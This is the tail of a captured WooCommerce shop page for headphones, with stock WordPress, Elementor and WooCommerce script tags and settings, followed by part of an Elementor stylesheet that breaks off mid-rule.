<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-off-canvas.min.js?ver=4.9.6" id="woovina-woo-off-canvas-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-mini-cart.min.js?ver=4.9.6" id="woovina-woo-mini-cart-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-scripts.min.js?ver=4.9.6" id="woovina-woocommerce-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/magnific-popup.min.js?ver=4.9.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/lightbox.min.js?ver=4.9.6" id="woovina-lightbox-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/jquery.plugin.min.js?ver=4.9.6" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/jquery.countdown.js?ver=4.9.6" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/mobile-navbar.js?ver=4.9.6" id="mobile-navbar-js"></script>
<script type="text/javascript" id="woovina-main-js-extra">
/* <![CDATA[ */
var woovinaLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":"#sidr-close, #mobile-menu-search, #mobile-nav","sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","quickviewGalleryStyle":"gallery-scroller","isMobile":"false","ajax_url":"https://hamzaexpress.com/wp-admin/admin-ajax.php","cart_redirect_after_add":"no","is_cart":"","cart_url":"https://hamzaexpress.com/cart/","view_cart":"View cart","floating_bar":"off","grouped_text":"View products"};
//# sourceURL=woovina-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/main.min.js?ver=4.9.6" id="woovina-main-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://hamzaexpress.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://hamzaexpress.com/wp-admin/admin-ajax.php","nonce":"71e3a19db3","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://hamzaexpress.com/product/3n-core-deluxe-headphones-high-definition-sound-en-570/","cart_redirectition":"no","cart_page_url":"https://hamzaexpress.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-kassadin-package/assets/js/demo-29.js?ver=1.1.0" id="woovina-demo-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/search.min.js?ver=6.9" id="wew-search-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://hamzaexpress.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/hamzaexpress.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hamzaexpress.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/hamzaexpress.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4a3e26abee"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Headphones &amp; Headsets &#8211; Hamza Express","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a528dc9092aa1547626b4ddedc1e8c8a","fragment_name":"wc_fragments_a528dc9092aa1547626b4ddedc1e8c8a","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20a8","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://hamzaexpress.com/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://hamzaexpress.com/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Select a category',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No matches found';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=6.5.5" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/jquery.sticky.min.js?ver=3.0.0" id="elementor-sticky-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/wew-frontend.min.js?ver=3.0.0" id="wew-frontend-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hamzaexpress.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hamzaexpress.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 14:20:43 -->

--- FILE ---
content_type: text/css
request_url: https://hamzaexpress.com/wp-content/uploads/elementor/css/post-926.css?ver=1768491799
body_size: 1261
content:
.elementor-926 .elementor-element.elementor-element-2114dcb:not(.elementor-motion-effects-element-type-background), .elementor-926 .elementor-element.elementor-element-2114dcb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-926 .elementor-element.elementor-element-2114dcb > .elementor-container{max-width:1200px;}.elementor-926 .elementor-element.elementor-element-2114dcb{border-style:solid;border-width:1px 0px 1px 0px;border-color:#eeeeee;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-926 .elementor-element.elementor-element-2114dcb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-926 .elementor-element.elementor-element-055f58f > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-0f0d009.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-926 .elementor-element.elementor-element-0f0d009.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-926 .elementor-element.elementor-element-0f0d009.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-0f0d009 .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;color:#333333;}.elementor-926 .elementor-element.elementor-element-0f0d009 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-926 .elementor-element.elementor-element-0f0d009 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-0f0d009 .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-b6aaad8 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-e15ee2e.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-926 .elementor-element.elementor-element-e15ee2e.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-926 .elementor-element.elementor-element-e15ee2e.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-e15ee2e .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;color:#333333;}.elementor-926 .elementor-element.elementor-element-e15ee2e .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-926 .elementor-element.elementor-element-e15ee2e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-e15ee2e .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-4451fc0 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-3702e3c.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-926 .elementor-element.elementor-element-3702e3c.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-926 .elementor-element.elementor-element-3702e3c.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-3702e3c .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;color:#333333;}.elementor-926 .elementor-element.elementor-element-3702e3c .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-926 .elementor-element.elementor-element-3702e3c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-3702e3c .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-1d992b0 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-d58f10c.elementor-position-right .elementor-image-box-img{margin-left:3px;}.elementor-926 .elementor-element.elementor-element-d58f10c.elementor-position-left .elementor-image-box-img{margin-right:3px;}.elementor-926 .elementor-element.elementor-element-d58f10c.elementor-position-top .elementor-image-box-img{margin-bottom:3px;}.elementor-926 .elementor-element.elementor-element-d58f10c .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;letter-spacing:-0.1px;color:#333333;}.elementor-926 .elementor-element.elementor-element-d58f10c .elementor-image-box-wrapper .elementor-image-box-img{width:29%;}.elementor-926 .elementor-element.elementor-element-d58f10c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-d58f10c .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-16f6d91 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-3613c34.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-926 .elementor-element.elementor-element-3613c34.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-926 .elementor-element.elementor-element-3613c34.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-926 .elementor-element.elementor-element-3613c34 .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;color:#333333;}.elementor-926 .elementor-element.elementor-element-3613c34 .elementor-image-box-wrapper .elementor-image-box-img{width:38%;}.elementor-926 .elementor-element.elementor-element-3613c34 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-3613c34 .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-a294e75 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-wrapper{text-align:center;}.elementor-926 .elementor-element.elementor-element-719df4f.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-926 .elementor-element.elementor-element-719df4f.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-926 .elementor-element.elementor-element-719df4f.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;color:#333333;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-a8cd716:not(.elementor-motion-effects-element-type-background), .elementor-926 .elementor-element.elementor-element-a8cd716 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-926 .elementor-element.elementor-element-a8cd716{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-926 .elementor-element.elementor-element-a8cd716 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-926 .elementor-element.elementor-element-c2e3b66 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-926 .elementor-element.elementor-element-69a327b.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-926 .elementor-element.elementor-element-69a327b.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-926 .elementor-element.elementor-element-69a327b.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-title{margin-bottom:5px;font-size:14px;font-weight:400;color:#999999;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-description{font-size:18px;font-weight:600;color:#333333;}.elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-icon i{color:#888888;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-icon svg{fill:#888888;transition:fill 0.3s;}.elementor-926 .elementor-element.elementor-element-d597233{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-item > a{font-size:15px;}.elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-text{color:#666666;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-icon i{color:#888888;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-icon svg{fill:#888888;transition:fill 0.3s;}.elementor-926 .elementor-element.elementor-element-fbed182{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-item > a{font-size:15px;}.elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-text{color:#666666;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-95c5995{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-926 .elementor-element.elementor-element-95c5995 .elementor-widget-container{text-align:left;}.elementor-926 .elementor-element.elementor-element-95c5995 .elementor-social-icon{--icon-padding:0.3em;}.elementor-926 .elementor-element.elementor-element-97e047e .elementor-heading-title{font-size:16px;font-weight:400;line-height:17px;}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-926 .elementor-element.elementor-element-eb583cf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-item > a{font-size:12px;}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-item:hover .elementor-icon-list-text{color:#333333;}.elementor-926 .elementor-element.elementor-element-46b8969 .elementor-heading-title{font-size:16px;font-weight:400;line-height:17px;}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-926 .elementor-element.elementor-element-4e90b46{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 